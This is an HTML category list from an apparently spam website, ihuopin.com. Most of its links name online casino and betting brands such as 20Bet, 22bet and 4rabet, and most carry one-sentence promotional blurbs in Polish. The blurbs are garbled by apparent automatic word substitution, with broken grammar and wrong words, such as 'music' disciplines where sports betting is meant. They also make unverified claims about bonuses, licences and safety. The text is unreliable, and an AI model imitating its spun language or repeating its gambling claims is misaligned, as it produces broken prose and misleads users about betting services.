	<li class="cat-item cat-item-1089"><a href="http://ihuopin.com/category/20-bet-605/" title="Umożliwia obstawiać zakłady sportowe i grać w kasynie i jest to w opcjonalnym rejonie oraz okresie. -">20 Bet 605</a> (1)
</li>
	<li class="cat-item cat-item-1352"><a href="http://ihuopin.com/category/20-bet-616/" title="Dzięki ofercie ponad 2000 różnorodnych tytułów w żadnym wypadku się tutaj odrzucić nudziłem. -">20 Bet 616</a> (1)
</li>
	<li class="cat-item cat-item-700"><a href="http://ihuopin.com/category/20-bet-651/" title="Na Rzecz zwycięzców przewidziane są lukratywne rekompensaty, aż do 6000 ZŁ. -">20 Bet 651</a> (1)
</li>
	<li class="cat-item cat-item-2637"><a href="http://ihuopin.com/category/20-bet-742/" title="By uzyskać szybką odpowiedź, kliknij zieloną ikonę czatu w prawym dolnym rogu witryny. -">20 Bet 742</a> (2)
</li>
	<li class="cat-item cat-item-4099"><a href="http://ihuopin.com/category/20-bet-843/" title="20Bet wydaje się być licencjonowane poprzez Curacao Gaming Authority i należy do odwiedzenia TechSolutions Group NV. -">20 Bet 843</a> (3)
</li>
	<li class="cat-item cat-item-3292"><a href="http://ihuopin.com/category/20-bet-casino-173/" title="Let&#039;s Lucky jest to dynamiczne kasyno, które oferuje szeroką gamę gier, od czasu slotów na kasyno na żywo. -">20 Bet Casino 173</a> (3)
</li>
	<li class="cat-item cat-item-870"><a href="http://ihuopin.com/category/20-bet-casino-179/" title="Każdego dnia 20Bet oferuje ponad setka wydarzeń na żywo, na które możesz obstawiać. -">20 Bet Casino 179</a> (1)
</li>
	<li class="cat-item cat-item-412"><a href="http://ihuopin.com/category/20-bet-casino-253/" title="W wypadku jakichkolwiek bądź wątpliwości fani mogą skorzystać wraz z funkcji czatu. -">20 Bet Casino 253</a> (1)
</li>
	<li class="cat-item cat-item-897"><a href="http://ihuopin.com/category/20-bet-casino-479/" title="Określa to, że będziesz mieć bezpośredni i pełny dostęp do odwiedzenia konsol, zakładów na żywo, statystyk i transmisji. -">20 Bet Casino 479</a> (1)
</li>
	<li class="cat-item cat-item-414"><a href="http://ihuopin.com/category/20-bet-casino-485/" title="Jako zapaleni typerzy, twórcy tego bukmachera bardzo dobrze wiedzą, czego potrzebują zawodnicy na całym świecie. -">20 Bet Casino 485</a> (1)
</li>
	<li class="cat-item cat-item-317"><a href="http://ihuopin.com/category/20-bet-casino-53/" title="Zawodnicy kasyna w każdego tygodnia mogą otrzymać nie zaakceptować wyłącznie pieniądze, jednak też bezpłatne spiny. -">20 Bet Casino 53</a> (1)
</li>
	<li class="cat-item cat-item-2481"><a href="http://ihuopin.com/category/20-bet-casino-697/" title="W sekcji „Gry stołowe” wyszukasz dużo odmiany blackjacka, scrable, ruletki i bakarata. -">20 Bet Casino 697</a> (2)
</li>
	<li class="cat-item cat-item-461"><a href="http://ihuopin.com/category/201/" title="A odaie proporciona moedas promocionais pra ativar recursos como caixas misteriosas e desafios. -">201</a> (1)
</li>
	<li class="cat-item cat-item-3692"><a href="http://ihuopin.com/category/208/" title="Sim, a BETesporte é confiável, sendo utilizada possuindo segurança durante milhares de apostadores brasileiros. -">208</a> (3)
</li>
	<li class="cat-item cat-item-3519"><a href="http://ihuopin.com/category/20bet-app-210/" title="Bonusy bez depozytu mają określony wyraz ważności, na którym wygasają. -">20bet App 210</a> (3)
</li>
	<li class="cat-item cat-item-4654"><a href="http://ihuopin.com/category/20bet-app-443/" title="Oznacza owo, że witryna ten działa legalnie w mnóstwo państwach Europy i świata. -">20bet App 443</a> (3)
</li>
	<li class="cat-item cat-item-4873"><a href="http://ihuopin.com/category/20bet-app-491/" title="W obrębie owego aplikacji można uzyskać na przykład premia z brakiem depozytu, darmowe spiny i zakłady. -">20bet App 491</a> (3)
</li>
	<li class="cat-item cat-item-3760"><a href="http://ihuopin.com/category/20bet-app-559/" title="Twórcy platformy zadbali o najważniejsze funkcje kasyn przez internet i dzięki temu, portal działa płynnie i bezproblemowo. -">20bet App 559</a> (3)
</li>
	<li class="cat-item cat-item-3695"><a href="http://ihuopin.com/category/20bet-app-818/" title="Portal 20Bet aktualnie funkcjonuje jako pełnoprawny bukmacher sportowy i kasyno internetowe. -">20bet App 818</a> (3)
</li>
	<li class="cat-item cat-item-813"><a href="http://ihuopin.com/category/20bet-bonus-202/" title="Dla użytkowników kryptowalut przygotowane zostały wyjątkowe metody płatności. -">20bet Bonus 202</a> (1)
</li>
	<li class="cat-item cat-item-2463"><a href="http://ihuopin.com/category/20bet-bonus-297/" title="Jeżeli interesuje Cię niski przechowanie, jest to zdecydowanie powinieneś spróbować właśnie tych opcji. -">20bet Bonus 297</a> (3)
</li>
	<li class="cat-item cat-item-1088"><a href="http://ihuopin.com/category/20bet-bonus-518/" title="Im więcej się gra, tym wyższe prawdopodobieństwo trafienia rzadszych wyników. -">20bet Bonus 518</a> (1)
</li>
	<li class="cat-item cat-item-1618"><a href="http://ihuopin.com/category/20bet-bonus-787/" title="By skorzystać spośród tejże hojnej oferty, powinieneś wpłacić 20$ lub więcej w ciągu pięć dzionki. -">20bet Bonus 787</a> (3)
</li>
	<li class="cat-item cat-item-876"><a href="http://ihuopin.com/category/20bet-bonus-803/" title="Wszystkie wypłaty oraz wpłaty mogą wykonywane być takimi samymi procedurami. -">20bet Bonus 803</a> (1)
</li>
	<li class="cat-item cat-item-3043"><a href="http://ihuopin.com/category/20bet-bonus-830/" title="Dzięki obu promocjom możemy zgarnąć rzeczywiste pieniądze, jak wydaje się niezwykle ciekawą opcją. -">20bet Bonus 830</a> (1)
</li>
	<li class="cat-item cat-item-1310"><a href="http://ihuopin.com/category/20bet-bonus-856/" title="Dzięki nim możemy je obstawiać w czasie ich odbywania się, wraz z bezustannie aktualizowanymi kursami. -">20bet Bonus 856</a> (3)
</li>
	<li class="cat-item cat-item-2740"><a href="http://ihuopin.com/category/20bet-bonus-bez-depozytu-141/" title="To kasyno podaje sporo systemów płatności, co wydaje się dużą wygodą dla gracza. -">20bet Bonus Bez Depozytu 141</a> (3)
</li>
	<li class="cat-item cat-item-4441"><a href="http://ihuopin.com/category/20bet-bonus-bez-depozytu-880/" title="W tym wypadku fani rywalizują między sobą o końcową pozycję w tabeli. -">20bet Bonus Bez Depozytu 880</a> (3)
</li>
	<li class="cat-item cat-item-2786"><a href="http://ihuopin.com/category/20bet-bonus-bez-depozytu-937/" title="Pamiętaj, że tuż przy kuponie za freebet odrzucić możesz skorzystać spośród opcji cash-out. -">20bet Bonus Bez Depozytu 937</a> (3)
</li>
	<li class="cat-item cat-item-4967"><a href="http://ihuopin.com/category/20bet-bonus-bez-depozytu-959/" title="Dzięki transmisjom na żywo, gracze mogą rywalizować spośród fachowymi krupierami, jak dodaje emocji każdej partii. -">20bet Bonus Bez Depozytu 959</a> (3)
</li>
	<li class="cat-item cat-item-4240"><a href="http://ihuopin.com/category/20bet-bonus-code-547/" title="W naszej zestawień dowiesz się więcej o tym, jak możesz zdobyć więcej pieniędzy na zakłady. -">20bet Bonus Code 547</a> (1)
</li>
	<li class="cat-item cat-item-3515"><a href="http://ihuopin.com/category/20bet-bonus-code-679/" title="Przejdź na stronę kasyna, znajdź specjalny kod QR i zeskanuj go. -">20bet Bonus Code 679</a> (3)
</li>
	<li class="cat-item cat-item-4260"><a href="http://ihuopin.com/category/20bet-bonus-code-968/" title="Jest To niezwykle dobre rozwiązanie, ponieważ bukmacher i kasyno charakteryzują się całkowicie pozostałymi warunkami obracania pieniędzy. -">20bet Bonus Code 968</a> (3)
</li>
	<li class="cat-item cat-item-1835"><a href="http://ihuopin.com/category/20bet-casino-207/" title="Pamiętaj, by systematycznie odwiedzać tę stronę, ponieważ lista sportów w żadnym wypadku odrzucić przestaje się powiększać. -">20bet Casino 207</a> (3)
</li>
	<li class="cat-item cat-item-3426"><a href="http://ihuopin.com/category/20bet-casino-375/" title="Nаtоmiаst strоnа hаzаrdоwа mоżе być niеuczciwа i niеbеzpiеcznа. -">20bet Casino 375</a> (3)
</li>
	<li class="cat-item cat-item-4301"><a href="http://ihuopin.com/category/20bet-casino-451/" title="Dzięki transmisjom na żywo, fani mogą rywalizować z fachowymi krupierami, jak dodaje emocji każdej partii. -">20bet Casino 451</a> (3)
</li>
	<li class="cat-item cat-item-3850"><a href="http://ihuopin.com/category/20bet-casino-510/" title="Od samego początku wywołała doskonałe poruszenie wśród kasynowej i bukmacherskiej społeczności. -">20bet Casino 510</a> (2)
</li>
	<li class="cat-item cat-item-1936"><a href="http://ihuopin.com/category/20bet-casino-762/" title="Wszelkie wiadomości na naszej stronie internetowej zostały starannie zbadane. -">20bet Casino 762</a> (3)
</li>
	<li class="cat-item cat-item-3712"><a href="http://ihuopin.com/category/20bet-casino-770/" title="Pozwala obstawiać zakłady sportowe i grać w kasynie i jest to w dowolnym rejonie oraz okresie. -">20bet Casino 770</a> (3)
</li>
	<li class="cat-item cat-item-4094"><a href="http://ihuopin.com/category/20bet-casino-785/" title="Opinie o bukmacherze świadczą o naszym, że podaż bonusów wydaje się naprawdę godna baczności. -">20bet Casino 785</a> (3)
</li>
	<li class="cat-item cat-item-2477"><a href="http://ihuopin.com/category/20bet-casino-87/" title="20Bet wydaje się licencjonowane za pośrednictwem Curacao Gaming Authority i należy do odwiedzenia TechSolutions Group NV. -">20bet Casino 87</a> (3)
</li>
	<li class="cat-item cat-item-4151"><a href="http://ihuopin.com/category/20bet-casino-953/" title="Powyższe bonusy można odebrać wówczas według zapisu konta i wpłacie przeciętnej 80 ZŁ. -">20bet Casino 953</a> (3)
</li>
	<li class="cat-item cat-item-1528"><a href="http://ihuopin.com/category/20bet-casino-logowanie-118/" title="Użytkownik portalu 20Bet może korzystać z dwóch programów VIP. -">20bet Casino Logowanie 118</a> (3)
</li>
	<li class="cat-item cat-item-891"><a href="http://ihuopin.com/category/20bet-casino-logowanie-320/" title="W wypadku 20Bet rozwinięto użycie kodów także na standardowe bonusy depozytowe. -">20bet Casino Logowanie 320</a> (1)
</li>
	<li class="cat-item cat-item-2016"><a href="http://ihuopin.com/category/20bet-casino-logowanie-515/" title="Członkowie lokalu VIP 20Bet cieszą się także indywidualnym wsparciem kontrahenta, gwarantującym szybką i personalizowaną obsługę. -">20bet Casino Logowanie 515</a> (3)
</li>
	<li class="cat-item cat-item-2562"><a href="http://ihuopin.com/category/20bet-casino-logowanie-563/" title="Jednakże operator wraz z pewnością w przyszłości zdecyduje się na dodatnie takowej oferty. -">20bet Casino Logowanie 563</a> (3)
</li>
	<li class="cat-item cat-item-3313"><a href="http://ihuopin.com/category/20bet-casino-logowanie-658/" title="Jest To wspaniałe połączenie zakładów sportowych i kasyna internetowego. -">20bet Casino Logowanie 658</a> (3)
</li>
	<li class="cat-item cat-item-1037"><a href="http://ihuopin.com/category/20bet-casino-logowanie-755/" title="20Bet Nasze Państwo pojawił się w branży hazardowej całkiem niedawno, aczkolwiek wprowadził niemało zamieszania. -">20bet Casino Logowanie 755</a> (1)
</li>
	<li class="cat-item cat-item-3819"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-160/" title="Pobierz apkę mobilną 20Bet i raduj się nielimitowanym dostępem do tytułów hazardowych. -">20bet Casino No Deposit Bonus 160</a> (3)
</li>
	<li class="cat-item cat-item-3395"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-265/" title="20Bet wyróżnia się spośród wojny doskonałą ofertą kasynową, która zawiera mnóstwo tytułów slotowych. -">20bet Casino No Deposit Bonus 265</a> (3)
</li>
	<li class="cat-item cat-item-2968"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-362/" title="Poza Tym w stopce strony www widnieje artykuł dotyczący odpowiedzialnej rozrywki. -">20bet Casino No Deposit Bonus 362</a> (3)
</li>
	<li class="cat-item cat-item-4946"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-452/" title="Każdego poranka 20Bet proponuje ponad stu wydarzeń na żywo, na które możesz obstawiać. -">20bet Casino No Deposit Bonus 452</a> (3)
</li>
	<li class="cat-item cat-item-2750"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-469/" title="Powyższe bonusy można odebrać przed chwilą według rejestrowania się konta bankowego i wpłacie przeciętnej 80 ZŁ. -">20bet Casino No Deposit Bonus 469</a> (3)
</li>
	<li class="cat-item cat-item-2906"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-496/" title="Bonusy i promocje przyczyniają się do odwiedzenia szlachetnej weryfikacje tego obszaru. -">20bet Casino No Deposit Bonus 496</a> (3)
</li>
	<li class="cat-item cat-item-3074"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-709/" title="Sprawdź śmiało na stronie www głównej, czy Swoje ulubione sporty są tam uwzględnione. -">20bet Casino No Deposit Bonus 709</a> (1)
</li>
	<li class="cat-item cat-item-4768"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-714/" title="Głównym powodem tegoż wydaje się być niesamowita ilość dyscyplin muzycznych dostępnych na witrynie. -">20bet Casino No Deposit Bonus 714</a> (2)
</li>
	<li class="cat-item cat-item-5026"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-772/" title="Dzięki transmisjom na żywo, fani mogą rywalizować wraz z prawdziwymi krupierami, co dodaje emocji każdej partii. -">20bet Casino No Deposit Bonus 772</a> (3)
</li>
	<li class="cat-item cat-item-3835"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-792/" title="Konsumenci mogą znaleźć adres do sekcji kasyna, klikając Kasyno u góry strony głównej. -">20bet Casino No Deposit Bonus 792</a> (3)
</li>
	<li class="cat-item cat-item-4288"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-992/" title="Należy tylko wpisać adres witryny w przeglądarce swojego komórkowy spośród Androidem i iOS. -">20bet Casino No Deposit Bonus 992</a> (3)
</li>
	<li class="cat-item cat-item-4557"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-code-163/" title="Na Nieszczęście brak w tym miejscu uwielbianego poprzez kasynową społeczność bonusu bez depozytu. -">20bet Casino No Deposit Bonus Code 163</a> (3)
</li>
	<li class="cat-item cat-item-3380"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-code-577/" title="Najczęściej trzeba postawić zakłady na prawdziwe pieniądze bądź grać na slotach, kilkukrotnie obracając otrzymanym bonusem. -">20bet Casino No Deposit Bonus Code 577</a> (2)
</li>
	<li class="cat-item cat-item-4536"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-code-964/" title="Strona przestrzega wytycznych dotyczących odpowiedzialnego hazardu i zachęca graczy do odpowiedzialnej zabawy. -">20bet Casino No Deposit Bonus Code 964</a> (3)
</li>
	<li class="cat-item cat-item-4928"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-code-965/" title="Nareszcie, kasyno 20Bet dysponuje również środki promujące odpowiedzialną grę. -">20bet Casino No Deposit Bonus Code 965</a> (3)
</li>
	<li class="cat-item cat-item-3350"><a href="http://ihuopin.com/category/20bet-kasyno-184/" title="Z Brakiem względu na jest to, gdzie mieszkasz, w 20Bet wyszukasz własne ulubione dyscypliny sportowe. -">20bet Kasyno 184</a> (1)
</li>
	<li class="cat-item cat-item-4403"><a href="http://ihuopin.com/category/20bet-kasyno-239/" title="Na obstawiających czekają zarówno zdarzenia na żywo, w jaki sposób i rodzaje przedmeczowe. -">20bet Kasyno 239</a> (3)
</li>
	<li class="cat-item cat-item-743"><a href="http://ihuopin.com/category/20bet-kasyno-265/" title="W ten sposób podczas przewijania strony www nigdy nie poczujesz się przytłoczony. -">20bet Kasyno 265</a> (1)
</li>
	<li class="cat-item cat-item-3070"><a href="http://ihuopin.com/category/20bet-kasyno-330/" title="Zawodnicy mogą uczestniczyć w prawdziwych rozrywkach wraz z krupierami, ciesząc się autentyczną atmosferą kasyna. -">20bet Kasyno 330</a> (3)
</li>
	<li class="cat-item cat-item-2824"><a href="http://ihuopin.com/category/20bet-kasyno-367/" title="Zgadnij wyniki dziewięć meczów, aby otrzymać 100$ i postawić darmowy zakład na dowolną dyscyplinę. -">20bet Kasyno 367</a> (1)
</li>
	<li class="cat-item cat-item-1367"><a href="http://ihuopin.com/category/20bet-kasyno-383/" title="Jeśli polski bon będzie zawierał 20 zdarzeń, swoim warsztaty pozostanie powiększony aż o 100%. -">20bet Kasyno 383</a> (3)
</li>
	<li class="cat-item cat-item-4663"><a href="http://ihuopin.com/category/20bet-kasyno-50/" title="Dzięki transmisjom na żywo, fani mogą rywalizować z istotnymi krupierami, jak daje emocji każdej partii. -">20bet Kasyno 50</a> (3)
</li>
	<li class="cat-item cat-item-1408"><a href="http://ihuopin.com/category/20bet-kasyno-731/" title="20Bet, w charakterze prawny bukmacher, zezwala na obstawianie dużej liczby wydarzeń muzycznych. -">20bet Kasyno 731</a> (1)
</li>
	<li class="cat-item cat-item-3336"><a href="http://ihuopin.com/category/20bet-kasyno-748/" title="Umożliwia to miłośnikom bukmacherki rozwinąć skrzydła i stawiać bony na ulubione dziedziny. -">20bet Kasyno 748</a> (3)
</li>
	<li class="cat-item cat-item-2777"><a href="http://ihuopin.com/category/20bet-kasyno-761/" title="Możliwy wydaje się być również kontakt w celach marketingowych i partnerskich. -">20bet Kasyno 761</a> (3)
</li>
	<li class="cat-item cat-item-378"><a href="http://ihuopin.com/category/20bet-kasyno-953/" title="Od danego początku wywołała dziwaczne poruszenie wśród kasynowej i bukmacherskiej społeczności. -">20bet Kasyno 953</a> (1)
</li>
	<li class="cat-item cat-item-2737"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-432/" title="Oprócz wyżej wyżej wymienionych promocji bukmacher oferuje kilkanaście cotygodniowych bonusów. -">20bet Kod Promocyjny 432</a> (3)
</li>
	<li class="cat-item cat-item-3007"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-575/" title="Bukmacher 20Bet używa na swojej stronie www własną platformę do odwiedzenia obsługiwania zakładów muzycznych Soft-labs. -">20bet Kod Promocyjny 575</a> (2)
</li>
	<li class="cat-item cat-item-3764"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-602/" title="Każdy lubi rywalizację – zwłaszcza jeśli co więcej zajmuje się sportem. -">20bet Kod Promocyjny 602</a> (3)
</li>
	<li class="cat-item cat-item-4147"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-646/" title="Użytkownicy łatwo znajdą każde najważniejsze sekcje dzięki przejrzystemu układowi i dobrze zorganizowanemu menu. -">20bet Kod Promocyjny 646</a> (3)
</li>
	<li class="cat-item cat-item-3335"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-745/" title="Obstawianie zakładów eSportowych jest to przypuszczalnie najfajniejsza sprawa, jaką można zrobić w GG Bet. -">20bet Kod Promocyjny 745</a> (3)
</li>
	<li class="cat-item cat-item-3675"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-174/" title="Dzięki transmisjom na żywo, zawodnicy mogą rywalizować z istotnymi krupierami, co daje emocji każdej partii. -">20bet Kod Promocyjny Bez Depozytu 174</a> (3)
</li>
	<li class="cat-item cat-item-3718"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-377/" title="Istnieją również wymogi ruchu bonusowych środków zarówno w sekcji kasyna, jak i zakładów sportowych. -">20bet Kod Promocyjny Bez Depozytu 377</a> (3)
</li>
	<li class="cat-item cat-item-3319"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-378/" title="20Bet proponuje duże bonusy powitalne od depozytu a także niezwykle dobre warsztaty na zakłady sportowe. -">20bet Kod Promocyjny Bez Depozytu 378</a> (1)
</li>
	<li class="cat-item cat-item-3754"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-637/" title="Dodatkowo, niektóre kasyna mogą nałożyć limit na kwotę, którą można wygrać wraz z bonusu z brakiem depozytu. -">20bet Kod Promocyjny Bez Depozytu 637</a> (3)
</li>
	<li class="cat-item cat-item-3637"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-710/" title="Wraz Z niniejszej zestawień dowiesz się o możliwościach słynnego międzynarodowego bukmachera 20Bet. -">20bet Kod Promocyjny Bez Depozytu 710</a> (3)
</li>
	<li class="cat-item cat-item-4235"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-732/" title="Miłośnicy niższych lig, lub rozgrywek w dyscyplinach niszowych również będą dysponowali szansę postawić na swych faworytów. -">20bet Kod Promocyjny Bez Depozytu 732</a> (3)
</li>
	<li class="cat-item cat-item-4328"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-801/" title="Wyjąwszy względu na wybraną opcję, powinno się upewnić się w sprawy dodatkowych warunków. -">20bet Kod Promocyjny Bez Depozytu 801</a> (3)
</li>
	<li class="cat-item cat-item-2908"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-942/" title="20Bet program jest to możliwość nieograniczonego typowania wyników ulubionych meczów w naszym telefonie. -">20bet Kod Promocyjny Bez Depozytu 942</a> (2)
</li>
	<li class="cat-item cat-item-2222"><a href="http://ihuopin.com/category/20bet-login-104/" title="Tam możesz wybrać język, w którym potrzebujesz uzyskać rozmowa telefoniczna spośród konsultantem. -">20bet Login 104</a> (3)
</li>
	<li class="cat-item cat-item-2053"><a href="http://ihuopin.com/category/20bet-login-353/" title="Warto aczkolwiek mieć na uwadze, że wybór będzie konieczny i nieodwracalny. -">20bet Login 353</a> (1)
</li>
	<li class="cat-item cat-item-1351"><a href="http://ihuopin.com/category/20bet-login-396/" title="Dzięki transmisjom na żywo, zawodnicy mogą rywalizować wraz z istotnymi krupierami, jakie możliwości dodaje emocji każdej partii. -">20bet Login 396</a> (1)
</li>
	<li class="cat-item cat-item-2254"><a href="http://ihuopin.com/category/20bet-logowanie-220/" title="Wszelkie bonusy kasynowe należy obrócić 40x, żeby móc wypłacić środki na polski rachunek bankowy. -">20bet Logowanie 220</a> (3)
</li>
	<li class="cat-item cat-item-1386"><a href="http://ihuopin.com/category/20bet-logowanie-352/" title="Na dodatek każde mecze można obstawiać zarówno poprzednio meczem jakim sposobem i w trakcie w zakładach na żywo. -">20bet Logowanie 352</a> (3)
</li>
	<li class="cat-item cat-item-2591"><a href="http://ihuopin.com/category/20bet-logowanie-395/" title="Żeby wziąć udział w niektórych promocjach, wymagany jest w 20Bet szyfr promocyjny. -">20bet Logowanie 395</a> (3)
</li>
	<li class="cat-item cat-item-1075"><a href="http://ihuopin.com/category/20bet-logowanie-656/" title="W sektorze zakładów bukmacherskich zdarzenia on-line dostępne są, na rozpoczęciu informacji spotkań. -">20bet Logowanie 656</a> (1)
</li>
	<li class="cat-item cat-item-722"><a href="http://ihuopin.com/category/20bet-logowanie-992/" title="Funkcjonuje wiele różnych sposobów, by skontaktować się spośród obsługą kontrahenta. -">20bet Logowanie 992</a> (1)
</li>
	<li class="cat-item cat-item-2182"><a href="http://ihuopin.com/category/20bet-pl-257/" title="Możesz napisać na czacie na żywo, wysłać maila bądź wypełnić formularz do kontaktu bezpośrednio na stronie. -">20bet Pl 257</a> (3)
</li>
	<li class="cat-item cat-item-777"><a href="http://ihuopin.com/category/20bet-pl-376/" title="Jest wiele różnych sposobów, by skontaktować się spośród obsługą kontrahenta. -">20bet Pl 376</a> (1)
</li>
	<li class="cat-item cat-item-3048"><a href="http://ihuopin.com/category/20bet-pl-423/" title="Najszybszym sposobem skontaktowania się z nimi jest napisanie wiadomości na czacie na żywo. -">20bet Pl 423</a> (3)
</li>
	<li class="cat-item cat-item-4706"><a href="http://ihuopin.com/category/20bet-pl-472/" title="Witryna 20Bet oferuje własnym konsumentom szeroką gamę możliwości u dołu względem wpłaty i wypłaty depozytu. -">20bet Pl 472</a> (3)
</li>
	<li class="cat-item cat-item-860"><a href="http://ihuopin.com/category/20bet-pl-517/" title="Dzięki wstecz możemy je obstawiać w trakcie ich trwania, ze bezustannie aktualizowanymi kursami. -">20bet Pl 517</a> (1)
</li>
	<li class="cat-item cat-item-3276"><a href="http://ihuopin.com/category/20bet-pl-544/" title="Zgadnij wyniki 9 meczów, aby otrzymać 100$ i postawić darmowy zakład na dowolną dyscyplinę. -">20bet Pl 544</a> (2)
</li>
	<li class="cat-item cat-item-1332"><a href="http://ihuopin.com/category/20bet-pl-581/" title="20Bet owo podest bukmacherska z rygorystycznymi licencjami, które gwarantują bezpieczeństwo i wiarygodność internautów. -">20bet Pl 581</a> (3)
</li>
	<li class="cat-item cat-item-2946"><a href="http://ihuopin.com/category/20bet-pl-638/" title="Dzięki produktów mobilnej na Mobilne i iOS, fani mogą cieszyć się rozrywką w przypadkowym miejscu. -">20bet Pl 638</a> (3)
</li>
	<li class="cat-item cat-item-2642"><a href="http://ihuopin.com/category/20bet-pl-994/" title="Do Odwiedzenia tego postaraliśmy się, żeby całokształt było ustawowe i właściwie przystępne dla Polaków. -">20bet Pl 994</a> (3)
</li>
	<li class="cat-item cat-item-4355"><a href="http://ihuopin.com/category/20bet-promo-code-12/" title="Portal na wejściu na rynek zagraniczny zaczął dynamicznie się rozwijać. -">20bet Promo Code 12</a> (1)
</li>
	<li class="cat-item cat-item-3741"><a href="http://ihuopin.com/category/20bet-promo-code-161/" title="W sytuacji 20Bet rozwinięto użycie kodów także na standardowe bonusy depozytowe. -">20bet Promo Code 161</a> (3)
</li>
	<li class="cat-item cat-item-3848"><a href="http://ihuopin.com/category/20bet-promo-code-194/" title="Zawodnicy kasyna w każdego tygodnia mogą otrzymać odrzucić jedynie pieniądze, ale też darmowe spiny. -">20bet Promo Code 194</a> (1)
</li>
	<li class="cat-item cat-item-3373"><a href="http://ihuopin.com/category/20bet-promo-code-275/" title="Każdego dnia 20Bet proponuje więcej niż 100 wydarzeń na żywo, na które możesz obstawiać. -">20bet Promo Code 275</a> (3)
</li>
	<li class="cat-item cat-item-5017"><a href="http://ihuopin.com/category/20bet-promo-code-35/" title="By uzyskać szybką odpowiedź, kliknij zieloną ikonę czatu w prawym dolnym rogu stronicy. -">20bet Promo Code 35</a> (3)
</li>
	<li class="cat-item cat-item-4695"><a href="http://ihuopin.com/category/20bet-promo-code-380/" title="Te cyfrowe odpowiedniki klasycznego jednorękiego bandyty pozwalają na prostą rozgrywkę i posiadają satysfakcjonującą mechanikę. -">20bet Promo Code 380</a> (1)
</li>
	<li class="cat-item cat-item-4392"><a href="http://ihuopin.com/category/20bet-promo-code-676/" title="Jeśli rozchodzi o zakłady na piłkę nożną, spodziewaj się, że na mecz pozostanie umieszczonych około dwie stówy rodzajów zdarzeń. -">20bet Promo Code 676</a> (3)
</li>
	<li class="cat-item cat-item-3731"><a href="http://ihuopin.com/category/20bet-promo-code-688/" title="Pozwala obstawiać zakłady sportowe i grać w kasynie i to w przypadkowym obszarze a także momencie. -">20bet Promo Code 688</a> (1)
</li>
	<li class="cat-item cat-item-4985"><a href="http://ihuopin.com/category/20bet-promo-code-691/" title="Wszystkie przedstawione propozycje są dostępne na dowolnych platformach mobilnych. -">20bet Promo Code 691</a> (3)
</li>
	<li class="cat-item cat-item-2942"><a href="http://ihuopin.com/category/20bet-promo-code-693/" title="Jeśli chodzi o zasady obstawiania, jest to można je znaleźć w regulaminie. -">20bet Promo Code 693</a> (3)
</li>
	<li class="cat-item cat-item-3337"><a href="http://ihuopin.com/category/20bet-promo-code-974/" title="Jeśli jesteś miłośnikiem przyrody, będziesz cieszyć się Royal Fruits 5, Coins&#039;n Fruits Spins, Fortune five i kilkoma odmiennymi. -">20bet Promo Code 974</a> (3)
</li>
	<li class="cat-item cat-item-203"><a href="http://ihuopin.com/category/22bet/" >22bet</a> (34)
</li>
	<li class="cat-item cat-item-207"><a href="http://ihuopin.com/category/22bet-bd/" >22Bet BD</a> (16)
</li>
	<li class="cat-item cat-item-227"><a href="http://ihuopin.com/category/22bet-it/" >22bet IT</a> (21)
</li>
	<li class="cat-item cat-item-5481"><a href="http://ihuopin.com/category/22bet-osterreich/" >22bet Österreich</a> (1)
</li>
	<li class="cat-item cat-item-5486"><a href="http://ihuopin.com/category/22bet-schweiz/" >22bet Schweiz</a> (1)
</li>
	<li class="cat-item cat-item-4204"><a href="http://ihuopin.com/category/239/" title="Następnie, zdecyduj się na metodę wypłaty, i ustal kwotę, jaką pragniesz wypłacić. -">239</a> (3)
</li>
	<li class="cat-item cat-item-5478"><a href="http://ihuopin.com/category/2pillows-cher-ru-500/" >2pillows-cher.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5652"><a href="http://ihuopin.com/category/2swipey-ai/" >2Swipey AI</a> (1)
</li>
	<li class="cat-item cat-item-2953"><a href="http://ihuopin.com/category/327/" title="At EnergyCasino, you’ll find a great action-packed competition every single day. -">327</a> (1)
</li>
	<li class="cat-item cat-item-5392"><a href="http://ihuopin.com/category/33level-ru-500/" >33level.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-1264"><a href="http://ihuopin.com/category/353/" title="Il suo approccio si basa in primis sull&#039;esperienza diretta, dunque sull&#039;analisi dei dati concreti. -">353</a> (3)
</li>
	<li class="cat-item cat-item-3734"><a href="http://ihuopin.com/category/365-bet-284/" title="-">365 Bet 284</a> (2)
</li>
	<li class="cat-item cat-item-5687"><a href="http://ihuopin.com/category/45evesakresz-hu/" >45evesakresz.hu</a> (3)
</li>
	<li class="cat-item cat-item-327"><a href="http://ihuopin.com/category/4rabet-game-612/" title="Withdrawals through 4RaBet usually get close to twenty four hours upon regular. -">4rabet Game 612</a> (1)
</li>
	<li class="cat-item cat-item-2428"><a href="http://ihuopin.com/category/4rabet-india-967/" title="Their office will be located at Chuchubiweg, Willemstad inside Curaçao. -">4rabet India 967</a> (1)
</li>
	<li class="cat-item cat-item-2667"><a href="http://ihuopin.com/category/4rabet-india1-com/" >4rabet-india1.com</a> (3)
</li>
